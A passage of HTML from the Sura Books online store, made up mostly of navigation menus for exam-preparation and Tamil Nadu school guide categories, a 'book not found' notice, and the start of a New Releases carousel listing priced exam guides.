</ul></li>
</ul></li>
<li class='position-static'><a href='https://www.surabooks.com/Category/26622/school-guides/tamil-nadu-state-board/school-guides-2026-27/'>School Guides 2026-27 <i class='fi-rs-angle-down'></i></a>
<ul class='mega-menu'><li class='sub-mega-menu' style='width:50%;'><ul><li><a href='https://www.surabooks.com/Category/26623/school-guides/tamil-nadu-state-board/school-guides-2026-27/10th-standard'>10th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26624/school-guides/tamil-nadu-state-board/school-guides-2026-27/12th-standard/'>12th Standard Guides</a></li>
</ul></li>
<li class='sub-mega-menu' style='width:50%;'><ul><li><a href='https://www.surabooks.com/Category/36625/low-price-edition-guides/10th-standard-guides-low-price-edition'>10th Standard Low Priced Edition Guides</a></li>
<li><a href='https://www.surabooks.com/Category/36626/low-price-edition-guides/12th-standard-guides-low-priced-edition'>12th Standard Low Priced Edition Guides</a></li>
</ul></li>
</ul></li>
<li><a href='https://www.surabooks.com/Search/?q=cbse+'>CBSE <i class='fi-rs-angle-down'></i></a>
<ul class='sub-menu'><li><a href='https://www.surabooks.com/Books/297629/suras-12th-std-cbse-tamil-urainool-guide-based-on-tamilnadu-textbook'>12th Standard</a></li>
<li><a href='https://www.surabooks.com/Category/26597/educational-and-professional/academic-and-professional/school/cbse/10th-standard'>10th Standard</a></li>
<li><a href='https://www.surabooks.com/Category/1053/educational-and-professional/academic-and-professional/school/cbse/class-9'>9th Standard</a></li>
<li><a href='https://www.surabooks.com/Category/3625/educational-and-professional/academic-and-professional/school/cbse/class-8'>8th Standard</a></li>
<li><a href='https://www.surabooks.com/Category/3688/educational-and-professional/academic-and-professional/school/cbse/class-7'>7th Standard</a></li>
<li><a href='https://www.surabooks.com/Category/3623/educational-and-professional/academic-and-professional/school/cbse/class-6'>6th Standard</a></li>
</ul></li>
<li><a href='https://www.surabooks.com/'>e-Brochure <i class='fi-rs-angle-down'></i></a>
<ul class='sub-menu'><li><a href='https://blog.surabooks.com/wp-content/uploads/2025/08/School-Guides-E-Brochure-2025-26.pdf'>School Guides 2025-26</a></li>
</ul></li>


								</ul>
							</nav>
						</div>
						<!-- Desktop Main Menu End -->



					</div>

					<div class="header-action-icon-2 d-block d-lg-none">
						<div class="burger-icon burger-icon-white">
							<span class="burger-icon-top"></span>
							<span class="burger-icon-mid"></span>
							<span class="burger-icon-bottom"></span>
						</div>
					</div>
					<div class="header-action-right d-block d-lg-none">
						<div class="header-action-2">

							<div class="header-action-icon-2">
								<a class="mini-cart-icon" href="#">
									<img alt="Nest" src="/resources/imgs/theme/icons/icon-cart.svg" />
									<span class="pro-count white" id="spanCartCountMobile" style="display:none;">#CartCount#</span>
								</a>
								<div class="cart-dropdown-wrap cart-dropdown-hm2" id="mini-cart-mobile">


								</div>
							</div>


							<div class="header-action-icon-2">
								<a href="#">
									<img class="svgInject" alt="Nest" src="/resources/imgs/theme/icons/icon-user.svg" />
								</a>
								<a href="/MyAccount.asp"><span class="lable ml-0">Account</span></a>
								<div class="cart-dropdown-wrap cart-dropdown-hm2 account-dropdown LoggedUser">
									<ul>
										<li>
											<a href="/MyAccount.asp"><i class="fi fi-rs-user mr-10"></i>My Account</a>
										</li>
										<li>
											<a href="/GetTrackingCode.asp"><i class="fi fi-rs-location-alt mr-10"></i>Order Tracking</a>
										</li>
										<li>
											<a href="/OrderList.asp"><i class="fi fi-rs-label mr-10"></i>My Orders</a>
										</li>
										<li>
											<a href="/WishList.asp"><i class="fi fi-rs-heart mr-10"></i>My Wishlist</a>
										</li>
										<li>
											<a href="/EditProfile.asp"><i class="fi fi-rs-settings-sliders mr-10"></i>Setting</a>
										</li>
										<li>
											<a href="/Logout.asp"><i class="fi fi-rs-sign-out mr-10"></i>Sign out</a>
										</li>
									</ul>
								</div>
								<div class="cart-dropdown-wrap cart-dropdown-hm2 account-dropdown NoLoggedUser">
									<ul>
										<li>
											<a href="/SignUp.asp"><i class="fi fi-rs-user mr-10"></i>Register</a>
										</li>
										<li>
											<a href="/SignUp.asp"><i class="fi fi-rs-location-alt mr-10"></i>Sign In</a>
										</li>
									</ul>
								</div>



							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		<!-- Desktop Menu Area Header End -->
	</header>


	<div class="mobile-header-active mobile-header-wrapper-style">
		<div class="mobile-header-wrapper-inner">
			<div class="mobile-header-top">
				<div class="mobile-header-logo">
					<a href="/"><img src="/resources/imgs/theme/logo.png" alt="logo" /></a>
				</div>
				<div class="mobile-menu-close close-style-wrap close-style-position-inherit">
					<button class="close-style search-close">
						<i class="icon-top"></i>
						<i class="icon-bottom"></i>
					</button>
				</div>
			</div>
			<div class="mobile-header-content-area">
				<div class="mobile-search search-style-3 mobile-header-border">
					<form name="frmSearchBoxMobile" id="frmSearchBoxMobile" novalidate="novalidate" method="get" action="/Search/">
						<input type="text" name="q" placeholder="Search for itemsâ€¦" />
						<button type="submit"><i class="fi-rs-search"></i></button>
					</form>
				</div>
				<div class="mobile-menu-wrap mobile-header-border">
					<!-- mobile menu start -->
					<nav>
						<ul class="mobile-menu font-heading">
							<li>
								<img src="/resources/imgs/theme/icons/icon-hot.svg" alt="hot deals" style="padding-right: 5px;" /><a href="/OfferList.asp">Deals</a>
							</li>
							<li class="menu-item-has-children">
								<a href="/">Home</a>
							</li>
							<li class='menu-item-has-children'><a href='/Category'>CATEGORIES </a>
<ul class='dropdown'><li class='menu-item-has-children'>TRB & TET Study Materials<ul class='dropdown'><li><a class='menu-title' style='color:#3bb77e;'><strong>TNPSC Study Materials</strong></a></li>
<li><a href='https://www.surabooks.com/Category/26601/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-1-exam-books/?OrderBy=Price&OrderDesc=Desc'>TNPSC Group 1 Books</a></li>
<li><a href='https://www.surabooks.com/Category/26572/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-2-exam-books/?OrderBy=Price&OrderDesc=Desc'>TNPSC Group 2 Books</a></li>
<li><a href='https://www.surabooks.com/Category/16563/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-4-exam-books/?OrderBy=Price&OrderDesc=Desc'>TNPSC Group 4 Books</a></li>
<li><a href='https://www.surabooks.com/Category/26573/competitive-exam-books/uniformed-services-recruitment-board/tnusrb-si-exam-books/'>TNUSRB SI Exam Book</a></li>
<li><a href='https://www.surabooks.com/Category/26588/competitive-exam-books/uniformed-services-recruitment-board/tnusrb-police-constables/'>TNUSRB Constable Exam Book</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>TRB & TET Study Materials</strong></a></li>
<li><a href='https://www.surabooks.com/Category/1190/competitive-exam-books/tet-and-trb-exam-books/trb-pg-exam-books/'>TRB PG Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/1214/competitive-exam-books/tet-and-trb-exam-books/trb-ug-exam-books/'>TRB UG Exam Books</a></li>
<li><a href='/Category/6519/competitive-exam-books/tet-and-trb-exam-books/tet-exam-books'>TET Exam Books</a></li>
<li><a href='/Category/6428/'>CTET Exam Books</a></li>
<li><a href='https://ww'>All Category</a></li>
</ul></li>
<li class='menu-item-has-children'>RRB Study Materials<ul class='dropdown'><li><a class='menu-title' style='color:#3bb77e;'><strong>Bank Exam Study Materials</strong></a></li>
<li><a href="https://www.surabooks.com/Category/6513/competitive-exam-books/bank-exam-study-materials/ibps">IBPS Bank Book</a></li>
<li><a href="https://www.surabooks.com/Category/6516/competitive-exam-books/bank-exam-study-materials/sbi/">SBI Bank Book</a></li>
<li><a href="https://www.surabooks.com/Category/6538/competitive-exam-books/bank-exam-study-materials/rbi/">RBI Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/1175/competitive-exam-books/bank-exam-study-materials/insurance'>Insurance Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26587/educational-and-professional/competitive-exams/national-level/emrs'>EMRS Exam Books</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>RRB Study Materials</strong></a></li>
<li><a href='https://www.surabooks.com/Category/26617/competitive-exam-books/rrb-study-materials/rrb-ntpc'>RRB NTPC</a></li>
<li><a href='https://www.surabooks.com/Category/26618/competitive-exam-books/rrb-study-materials/rrb-junior-engineer'>RRB Junior Engineer</a></li>
<li><a href='https://www.surabooks.com/Category/26619/competitive-exam-books/rrb-study-materials/rrb-level-1'>RRC Level I Book</a></li>
<li><a href='https://www.surabooks.com/Category/26620/competitive-exam-books/rrb-study-materials/rrb-alp'>RRB ALP Books</a></li>
<li><a href='https://www.surabooks.com/Category/26609/competitive-exam-books/madras-high-court'>Madras High Court Exam Books</a></li>
</ul></li>
<li class='menu-item-has-children'>All India Exams<ul class='dropdown'><li><a class='menu-title' style='color:#3bb77e;'><strong>Uniformed Services Exam</strong></a></li>
<li><a href='https://www.surabooks.com/Category/1184/educational-and-professional/competitive-exams/national-level/upsc'>UPSC Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26582/competitive-exam-books/uniformed-services-recruitment-board/agniveer'>Agniveer Agnipath Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26612/competitive-exam-books/uniformed-services-recruitment-board/cisf-exam-books'>CISF Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26611/competitive-exam-books/uniformed-services-recruitment-board/crpf-exam-books'>CRPF Exam Books</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>All India Exams</strong></a></li>
<li><a href='https://www.surabooks.com/Category/1179/competitive-exam-books/tamilnadu-exams/'>Tamilnadu Exams</a></li>
<li><a href='https://www.surabooks.com/Category/26616/educational-and-professional/competitive-exams/national-level/nmms-exam-books'>NMMS Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/6539/competitive-exam-books/puducherry-exams'>Puducherry Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26613/educational-and-professional/competitive-exams/national-level/intelligence-bureau'>IB Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26614/educational-and-professional/competitive-exams/national-lev'>LIC Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26615/educa'>ISRO Exam Books</a></li>
</ul></li>
<li class='menu-item-has-children'>Exammaster Guides<ul class='dropdown'><li><a class='menu-title' style='color:#3bb77e;'><strong>School Guides 2025-26</strong></a></li>
<li><a href='https://www.surabooks.com/Category/6528/school-guides/tamil-nadu-state-board/12th-standard'>12th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/16541/school-guides/tamil-nadu-state-board/11th-standard'>11th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6529/school-guides/tamil-nadu-state-board/10th-standard'>10th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6525/school-guides/tamil-nadu-state-board/9th-standard'>9th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6530/school-guides/tamil-nadu-state-board/8th-standard'>8th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6531/school-guides/tamil-nadu-state-board/7th-standard'>7th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6524/school-guides/tamil-nadu-state-board/6th-standard'>6th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26577/school-guides/tamil-nadu-state-board/question-bank'>Question Bank</a></li>
<li><a href='https://www.surabooks.com/Category/26586/school-guides/tamil-nadu-state-board/term-1-guides'>Term 1 Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26578/school-guides/tamil-nadu-state-board/term-2-guides'>Term 2 Guides</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>Exammaster Guides</strong></a></li>
<li><a href='https://www.surabooks.com/Category/26607/school-g'>12th Std Exam Master Guides</a></li>
<li><a href='/Category/26608/school-guides/tamil-nadu'>10th Std Exam Master Guides</a></li>
</ul></li>
<li class='menu-item-has-children'>SSC Study Materials<ul class='dropdown'><li><a class='menu-title' style='color:#3bb77e;'><strong>Entrance Exam Books</strong></a></li>
<li><a href='https://www.surabooks.com/Category/6517/competitive-exam-books/tancet'>TANCET Entrance Books</a></li>
<li><a href='https://www.surabooks.com/Books/237025/trust-tamilnadu-rural-students-talent-search-examination-exam-books'>TRUST Exam Books</a></li>
<li><a href='https://www.surabooks.com/Books/216484/ailet-all-india-law-entrance-test-law-entrance-exam-books'>AILET Entrance Books</a></li>
<li><a href="https://www.surabooks.com/Books/215856/common-law-admission-test-clat-and-solved-question-papers-with-answers-exam-books">CLAT Entrance Books</a></li>
<li><a href='https://www.surabooks.com/Books/216534/inet-indian-navy-entrance-test-exam-books-study-materials'>INET Entrance Books</a></li>
<li><a href='https://www.surabooks.com/Search/?q=neet'>NEET Guides</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>SSC Study Materials</strong></a></li>
<li><a href='https://www.surabooks.com/Category/6512/competitive-exam-books/ssc'>SSC Exam Books</a></li>
</ul></li>
</ul></li>
<li><a href='/NewReleases.asp'>NEW RELEASES</a></li>
<li class='menu-item-has-children'><a href='/Category'>BOOKS </a>
<ul class='dropdown'><li class='menu-item-has-children'>Magazines<ul class='dropdown'><li><a class='menu-title' style='color:#3bb77e;'><strong>COMPETITIVE EXAMS</strong></a></li>
<li><a href='https://www.surabooks.com/Category/26582/competitive-exam-books/uniformed-services-recruitment-board/agniveer'>Agniveer</a></li>
<li><a href='https://www.surabooks.com/Category/26621/educational-and-professional/competitive-exams/national-level/jipmer-exam'>JIPMER</a></li>
<li><a href='https://www.surabooks.com/Search/?q=insurance'>Insurance</a></li>
<li><a href="https://www.surabooks.com/Search/?q=TNPSC">TNPSC</a></li>
<li><a href="https://www.surabooks.com/Category/1176/competitive-exam-books/bank-exam-study-materials">BANK Exam</a></li>
</ul></li>
<li class='menu-item-has-children'>By Languages<ul class='dropdown'><li><a class='menu-title' style='color:#3bb77e;'><strong>Magazines</strong></a></li>
<li><a href='https://www.surabooks.com/Category/16544/competitive-exam-books/current-affairs-general-knowledge/exam-master-magazine'>Exam Master</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>By Languages</strong></a></li>
<li><a href='/language/1/english'>English Books</a></li>
<li><a href='/language/3/Hindi'>Hindi Books</a></li>
<li><a href='/language/2/Tamil'>Tamil Books</a></li>
<li><a href='/language/7/malayalam'>Malayalam Books</a></li>
</ul></li>
</ul></li>
<li class='menu-item-has-children'><a href="https://www.surabooks.com/Search/?q=TNPSC">TNPSC </a>
<ul class='dropdown'><li><a href='https://www.surabooks.com/Category/26601/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-1-exam-books/?OrderBy=Price&OrderDesc=Desc'>TNPSC Group 1 Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26572/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-2-exam-books'>TNPSC Group 2 Guides</a></li>
<li><a href='https://www.surabooks.com/Category/16563/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-4-exam-books'>TNPSC CCSE 4 Guide</a></li>
</ul></li>
<li class='menu-item-has-children'><a href="https://www.surabooks.com/Category/1176/competitive-exam-books/bank-exam-study-materials">BANK </a>
<ul class='dropdown'><li><a href="https://www.surabooks.com/Category/6513/competitive-exam-books/bank-exam-study-materials/ibps/">IBPS</a></li>
<li><a href='https://www.surabooks.com/Category/1175/competitive-exam-books/bank-exam-study-materials/insurance'>Insurance</a></li>
<li><a href="https://www.surabooks.com/Category/6538/competitive-exam-books/bank-exam-study-materials/rbi/">RBI</a></li>
<li><a href="https://www.surabooks.com/Category/6516/competitive-exam-books/bank-exam-study-materials/sbi/">SBI</a></li>
</ul></li>
<li class='menu-item-has-children'><a href='https://www.surabooks.com/Category/6515/competitive-exam-books/tet-and-trb-exam-books'>TRB </a>
<ul class='dropdown'><li><a href='https://www.surabooks.com/Search/?q=TRB+PG'>TRB PG</a></li>
<li><a href='https://www.surabooks.com/Category/1214/competitive-exam-books/tet-and-trb-exam-books/trb-ug-exam-books/'>TRB UG</a></li>
<li><a href='https://www.surabooks.com/Category/6519/competitive-exam-books/tet-and-trb-exam-books/tet-exam-books/'>TN-TET</a></li>
<li><a href='https://www.surabooks.com/Category/6428/competitive-exam-books/tet-and-trb-exam-books/ctet-exam-books/'>C-TET</a></li>
<li><a href='https://www.surabooks.com/Search/?q=TRB+BEO'>TRB BEO</a></li>
</ul></li>
<li><a href='https://www.surabooks.com/Search/?q=tnusrb'>TNUSRB</a></li>
<li class='menu-item-has-children'><a href='www.surabooks.com'>School Guides 2025-26 </a>
<ul class='dropdown'><li class='menu-item-has-children'>guide<ul class='dropdown'><li><a href='https://www.surabooks.com/Category/6528/school-guides/tamil-nadu-state-board/12th-standard'>12th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/16541/school-guides/tamil-nadu-state-board/11th-standard'>11th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6529/school-guides/tamil-nadu-state-board/10th-standard'>10th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6525/school-guides/tamil-nadu-state-board/9th-standard'>9th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6530/school-guides/tamil-nadu-state-board/8th-standard'>8th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6531/school-guides/tamil-nadu-state-board/7th-standard'>7th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6524/school-guides/tamil-nadu-state-board/6th-standard'>6th Standard Guides</a></li>
</ul></li>
<li class='menu-item-has-children'>qbank<ul class='dropdown'><li><a href='https://www.surabooks.com/Category/16552/school-guides/tamil-nadu'>Workbook</a></li>
<li><a href='https://www.surabooks.com/Category/16550/fiction-and-non-fiction/children/knowledge-and-learning/school-and-education'>Amazing New Series</a></li>
<li><a href='https://www.surabooks.com/Category/26579/fiction-and-non-fiction/children/knowledge-and-learning/school-and-education/amazing-new-series/tamil-exercise-book/'>Tamil Exercise Book</a></li>
<li><a href='https://www.surabooks.com/Category/26589/educational-and-professional/academic-and-professional/school/hindi-2nd-language/?OrderBy=Price&OrderDesc=Asc'>Hindi 2nd Language</a></li>
<li><a href='https://www.surabooks.com/Category/26590/educational-and-professional/academic-and-professional/school/hindi-3rd-language/?OrderBy=Price&OrderDesc=Asc'>Hindi 3rd Language</a></li>
<li><a href='https://www.surabooks.com/Category/26577/school-guides/tamil-nadu-state-board/question-bank'>Question Bank</a></li>
<li><a href='https://www.surabooks.com/Search/?q=All%20subjects%20in%201%20bundle&OrderBy=price&OrderDesc=desc&'>Bundle Offers</a></li>
<li><a href='https://www.surabooks.com/Category/26586/school-guides/tamil-nadu-state-board/term-1-guides'>Term 1 Guides</a></li>
</ul></li>
<li class='menu-item-has-children'>Exam Master Guides<ul class='dropdown'><li><a href='https://www.surabooks.com/Category/26602/school-guides/tamil-nadu-state-board/question-bank/10th-standard'>10th Std Q-Bank</a></li>
<li><a href='https://www.surabooks.com/Category/26603/school-guides/tamil-nadu-state-board/question-bank/11th-standard'>11th Std Q-Bank</a></li>
<li><a href='https://www.surabooks.com/Category/26604/school-guides/tamil-nadu-state-board/question-bank/12th-standard'>12th Std Q-Bank</a></li>
<li><a href='https://www.surabooks.com/Category/26610/school-guides/tamil-nadu-state-board/one-mark-guides'>One Mark Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26578/school-guides/tamil-nadu-state-board/term-2-guides'>Term 2 Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26580/school-guides/tamil-nadu-state-board/term-3-guides'>Term 3 Guides</a></li>
</ul></li>
<li class='menu-item-has-children'>SCHOOL GUIDES<ul class='dropdown'><li><a href='https://www.surabooks.com/Category/26607/school-guides/tamil-nadu-state-board/exam-master-guides/12th-std-exam-master-guides'>12th Std Exam Master Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26608/school-guides/tamil-nadu-state-board/exam-master-guides/10th-std-exam-master-guides'>10th Std Exam Master Guides</a></li>
</ul></li>
</ul></li>
<li class='menu-item-has-children'><a href='https://www.surabooks.com/Category/26622/school-guides/tamil-nadu-state-board/school-guides-2026-27/'>School Guides 2026-27 </a>
<ul class='dropdown'><li class='menu-item-has-children'>SCHOOL GUIDES LOW PRICE<ul class='dropdown'><li><a href='https://www.surabooks.com/Category/26623/school-guides/tamil-nadu-state-board/school-guides-2026-27/10th-standard'>10th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26624/school-guides/tamil-nadu-state-board/school-guides-2026-27/12th-standard/'>12th Standard Guides</a></li>
</ul></li>
<li class='menu-item-has-children'>cbse<ul class='dropdown'><li><a href='https://www.surabooks.com/Category/36625/low-price-edition-guides/10th-standard-guides-low-price-edition'>10th Standard Low Priced Edition Guides</a></li>
<li><a href='https://www.surabooks.com/Category/36626/low-price-edition-guides/12th-standard-guides-low-priced-edition'>12th Standard Low Priced Edition Guides</a></li>
</ul></li>
</ul></li>
<li class='menu-item-has-children'><a href='https://www.surabooks.com/Search/?q=cbse+'>CBSE </a>
<ul class='dropdown'><li><a href='https://www.surabooks.com/Books/297629/suras-12th-std-cbse-tamil-urainool-guide-based-on-tamilnadu-textbook'>12th Standard</a></li>
<li><a href='https://www.surabooks.com/Category/26597/educational-and-professional/academic-and-professional/school/cbse/10th-standard'>10th Standard</a></li>
<li><a href='https://www.surabooks.com/Category/1053/educational-and-professional/academic-and-professional/school/cbse/class-9'>9th Standard</a></li>
<li><a href='https://www.surabooks.com/Category/3625/educational-and-professional/academic-and-professional/school/cbse/class-8'>8th Standard</a></li>
<li><a href='https://www.surabooks.com/Category/3688/educational-and-professional/academic-and-professional/school/cbse/class-7'>7th Standard</a></li>
<li><a href='https://www.surabooks.com/Category/3623/educational-and-professional/academic-and-professional/school/cbse/class-6'>6th Standard</a></li>
</ul></li>
<li class='menu-item-has-children'><a href='https://www.surabooks.com/'>e-Brochure </a>
<ul class='dropdown'><li><a href='https://blog.surabooks.com/wp-content/uploads/2025/08/School-Guides-E-Brochure-2025-26.pdf'>School Guides 2025-26</a></li>
</ul></li>


























						</ul>
					</nav>
					<!-- mobile menu end -->
				</div>
				<div class="mobile-header-info-wrap">
					<div class="single-mobile-header-info">
						<a href="/ContactUs.asp"><i class="fi-rs-marker"></i> Our location </a>
					</div>
					<div class="single-mobile-header-info">
						<a href="/SignUp.asp"><i class="fi-rs-user"></i>Log In / Sign Up </a>
					</div>
					<div class="single-mobile-header-info">
						<a href="#"><i class="fi-rs-headphones"></i>044 4265 5644 </a>
					</div>
				</div>
				<div class="mobile-social-icon mb-50">
					<h6 class="mb-15">Follow Us</h6>
					<a href="https://www.facebook.com/SuraBooks" target="_blank"><img src="/resources/imgs/theme/icons/icon-facebook-white.svg" alt="" /></a>
					<a href="https://twitter.com/surabooks" target="_blank"><img src="/resources/imgs/theme/icons/icon-twitter-white.svg" alt="" /></a>
				</div>
				<div class="site-copyright">Copyright 2026 &copy; Sura Books. All rights reserved. Powered by Celexsa.</div>
			</div>
		</div>
	</div>
	<!--End header-->
	<main class="main">
		<div class="container mb-80">
<div class="sb_inner_cont" align="center">
	<div>
	<br />
		<div>
				<table cellpadding="6" cellspacing="3" align="center">
					<tr>
						<td align="center" style="color:red;">
						<h2>Book  you are searching is not found. <br />You may select the Book from the list given below.</h2>
						</td>
					</tr>
				</table>
			<div style="clear:both;"></div>
		</div>
	</div>
</div>

<section class="section-padding pb-5">
	<div class="container">
			<!-- Start Category Content: <a href='/NewReleases.asp'>New Releases</a> -->
<div class="row">
  <div class="d-lg-none">
    <h2 class="mb-10"><a href='/NewReleases.asp'>New Releases</a></h2>
  </div>
  <div class="col-lg-3 d-none d-lg-flex wow animate__animated animate__fadeIn">
    <div class="banner-img style-2" style="background: linear-gradient(180deg, #ffffff 0%, rgb(250 24 182 / 50%) 99%);">
      <div class="banner-text">
        <h2 class="mb-100"><a href='/NewReleases.asp'>New Releases</a></h2>
        <a href="/NewReleases.asp" class="btn btn-xs">Shop Now <i class="fi-rs-arrow-small-right"></i></a>
      </div>
    </div>
  </div>
  <div class="col-lg-9 col-md-12 wow animate__animated animate__fadeIn" data-wow-delay=".4s">
    <div class="tab-content" id="myTabContent-">
      <div class="tab-pane fade show active" id="tab-one-" role="tabpanel" aria-labelledby="tab-one-">
        <div class="carausel-4-columns-cover arrow-center position-relative">
          <div class="slider-arrow slider-arrow-2 carausel-4-columns-arrow" id="carausel-4-columns--arrows"></div>
          <div class="carausel-4-columns carausel-arrow-center" id="carausel-4-columns-">
            <div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/247167/suras-tnusrb-grade-ii-police-constables-jail-warders-firemen-exam-combined-guide-in-tamil-medium">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/235000/230907/images/Large/202582565204b699.jpg" data-original='https://www.surabooks.com//Cache/Books/235000/230907/images/Large/202582565204b699.jpg' alt='SURA`S TNUSRB Grade II Police Constables, Jail Warders &amp; Firemen Tamil Eligibility Test and General Studies and Psychology Combined Exam Book Guide Tamil Medium 2026' title='SURA`S TNUSRB Grade II Police Constables, Jail Warders &amp; Firemen Tamil Eligibility Test and General Studies and Psychology Combined Exam Book Guide Tamil Medium 2026'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=247167" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			<span class='new'>Save 10%</span>
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/247167/suras-tnusrb-grade-ii-police-constables-jail-warders-firemen-exam-combined-guide-in-tamil-medium" title='SURA`S TNUSRB Grade II Police Constables, Jail Warders &amp; Firemen Tamil Eligibility Test and General Studies and Psychology Combined Exam Book Guide Tamil Medium 2026' class="limited-text">SURA`S TNUSRB Grade II Police Constables, Jail Warders &amp; Firemen Tamil Eligibility Test and General Studies and Psychology Combined Exam Book Guide Tamil Medium 2026</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 0%"></div>
		</div>
		<div class="product-price mt-10">
			<span>899.00</span>
			<span class="old-price">999.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('247167');" data-cf-modified-9bf776e893d3127b8af73a1b-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>
<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/247146/sura-tn-tet-tamilnadu-teacher-eligibility-test-social-science-paper-exam-book-guide-english-medium">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/235000/230886/images/Large/202581265286e178.jpg" data-original='https://www.surabooks.com//Cache/Books/235000/230886/images/Large/202581265286e178.jpg' alt='SURA`S TN-TET SOCIAL SCIENCE Paper - I and II Exam Book Guide in English Medium and Previous Years Original Question Papers with Answers 2026' title='SURA`S TN-TET SOCIAL SCIENCE Paper - I and II Exam Book Guide in English Medium and Previous Years Original Question Papers with Answers 2026'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=247146" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/247146/sura-tn-tet-tamilnadu-teacher-eligibility-test-social-science-paper-exam-book-guide-english-medium" title='SURA`S TN-TET SOCIAL SCIENCE Paper - I and II Exam Book Guide in English Medium and Previous Years Original Question Papers with Answers 2026' class="limited-text">SURA`S TN-TET SOCIAL SCIENCE Paper - I and II Exam Book Guide in English Medium and Previous Years Original Question Papers with Answers 2026</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 0%"></div>
		</div>
		<div class="product-price mt-10">
			<span>750.00</span>
			<span class="old-price">750.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('247146');" data-cf-modified-9bf776e893d3127b8af73a1b-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>
<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/297726/suras-tnpsc-group-2-2a-preliminary-exam-ccse-2-graduate-level-general-studies-book-guide-english">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/285000/281466/images/Large/202561245080b1090.jpg" data-original='https://www.surabooks.com//Cache/Books/285000/281466/images/Large/202561245080b1090.jpg' alt='SURA`S TNPSC Combined Group II and IIA Preliminary Exam CCSE-II (Graduate Level) General Studies Aptitude and Mental Ability Book in English Medium 2026' title='SURA`S TNPSC Combined Group II and IIA Preliminary Exam CCSE-II (Graduate Level) General Studies Aptitude and Mental Ability Book in English Medium 2026'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
